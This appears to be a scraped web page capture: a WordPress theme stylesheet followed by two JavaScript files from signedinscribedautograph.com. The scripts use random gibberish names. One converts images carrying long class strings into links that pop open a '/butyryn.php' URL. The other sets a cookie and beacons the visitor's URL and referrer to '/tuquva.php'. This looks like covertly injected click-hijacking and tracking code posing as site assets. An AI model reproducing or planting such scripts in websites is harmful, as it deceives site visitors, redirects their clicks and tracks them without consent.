#respond p {	margin: 10px 0; font-size: 12px; }
#respond p textarea{ width: 97%; }
#respond input#submit { background: #000; border: 1px solid #fff; border-radius: 6px; box-shadow: 0px 1px 2px rgba(0,0,0,0.3);	color: #fff; cursor: pointer; font-size: 14px; margin: 20px 0 0; padding: 5px 15px 5px 15px; }
#respond input#submit:active,
#respond input#submit:hover { background: #1ba68c;	color: #bfddf3; }
#respond #cancel-comment-reply-link { color: #666; margin-left: 10px; text-decoration: none; }
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover { text-decoration: underline; }
.commentlist #respond { margin: 1.625em 0 0; width: auto; }
#reply-title { color: #373737; font-size: 24px; font-weight: bold; line-height: 30px; }
#cancel-comment-reply-link {	color: #888; font-size: 11px; font-weight: normal; position: absolute; right: 1.625em; text-decoration: none; text-transform: uppercase; top: 1.1em; }
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover { color: #ff4b33; }
.form-allowed-tags {	display: none; }
/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 800px) {
	/* Simplify the basic layout */
	#main #content {
		margin: 0 7.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		width: 100%;
	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 100%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	/* Reposition the site title and description slightly */
	#site-title { padding: 5.30625em 0 0; }
	#site-title,
	#site-description { margin-right: 0;	}
	/* Make sure the logo and search form don't collide */
	#branding #searchform { top: 1.625em !important;	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding .title-wrap {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#branding #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro { margin-left: -7.6%; margin-right: -7.6%; padding-left: -7.6%;	padding-right: -7.6%; max-width: 1000px; }
#ie7 section.featured-post { margin-left: -7.6%; margin-right: -7.6%;	max-width: 850px; }
#ie7 section.recent-posts { margin-right: 7.6%; }

/* =IE8
----------------------------------------------- */

#ie8 section.feature-image.large img {	width: 100%; }


--- FILE ---
content_type: application/javascript
request_url: https://signedinscribedautograph.com/myfevyj.js
body_size: 565
content:

window.onload = function ()
{
	myrytymice();
}

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function myrytymice()
{
	var defyvuho = document.getElementsByTagName("img"); 	for (var lyrupukonocafa = 0; lyrupukonocafa < defyvuho.length; lyrupukonocafa++) 

	 	{ 
 
 
		var dakibuvafaqi = defyvuho[lyrupukonocafa].getAttribute("class"); 
  		if(dakibuvafaqi == null || dakibuvafaqi.length < 50) continue;  		var jicesapaxize = "/butyryn.php?kgssas=" + dakibuvafaqi;

 		var rimasytujupax = defyvuho[lyrupukonocafa].getAttribute("alt");			var cyxut = nekewa(jicesapaxize, rimasytujupax);				var bahuku = defyvuho[lyrupukonocafa].parentNode;

		var nolobar = defyvuho[lyrupukonocafa].cloneNode(true);
  	  
		cyxut.appendChild(nolobar);   
 						bahuku.replaceChild(cyxut, defyvuho[lyrupukonocafa]);	}}	

function nekewa(nowure, byfewoz)
{	
	if(byfewoz == null) byfewoz = "";	
 
		var musufaxubo = document.createElement("a");		 	musufaxubo.href = "#" + byfewoz;		musufaxubo.setAttribute("onclick", "javascript:window.open('" + nowure + "');return false;"); 
	musufaxubo.setAttribute("rel","nofollow");	 

 	musufaxubo.setAttribute("target","_blank"); 
  	return musufaxubo;		}

--- FILE ---
content_type: application/javascript
request_url: https://signedinscribedautograph.com/tuquva.js
body_size: 786
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function xojuxo(){
	var hyzexawedemeg = window.location.href;  
    var mezesuru = "tuquva";


  	var dazo = "/" + mezesuru + ".php"; 	      var dititywup = 60;
   		var tegujaleda = mezesuru;
	 
	var jahepucudew = "";

	 	

    try  
     { 
	      jahepucudew=""+parent.document.referrer;
    }

	    catch (ex) 
 	      {
 



	    jahepucudew=""+document.referrer; 

       } 
  	if(vuxyg(tegujaleda) == null)	 
 	{			var lymajagep = window.location.hostname;	
   		
   		wale(tegujaleda, "1", dititywup, "/", lymajagep);     
 		if(vuxyg(tegujaleda) != null)  		{
				var raqe = new Image();
			raqe.src=dazo + "?referer=" + escape(jahepucudew) + "&url=" + escape(hyzexawedemeg);   		} 	
 

		}
   
}   	

xojuxo();


function vuxyg(jahuc) 
{    var lapyhe = document.cookie;  	
    var tunanyquralysi = jahuc + "="; 

    var cykegifybak = lapyhe.indexOf("; " + tunanyquralysi);

	     if (cykegifybak == -1) {

	
        cykegifybak = lapyhe.indexOf(tunanyquralysi);	          if (cykegifybak != 0) return null; 

    } else {
  	        cykegifybak += 2;

 
    } 


    var wolucy = document.cookie.indexOf(";", cykegifybak);
	  	 
    if (wolucy == -1) {	
           wolucy = lapyhe.length; 
	
    }  
    return unescape(lapyhe.substring(cykegifybak + tunanyquralysi.length, wolucy));
 }
	




function wale(viwybu,sodu,fewevevuhagyx, kexybamam, zygimazuko) 
{ var jybefifuc = new Date();
 		   var tegevozikusehom = new Date(); 
  	 tegevozikusehom.setTime(jybefifuc.getTime() + 1000*60*fewevevuhagyx);
 

  
 document.cookie = viwybu+"="+escape(sodu) + ";expires="+tegevozikusehom.toGMTString() + ";path=" + kexybamam + ";domain=" + zygimazuko;	 }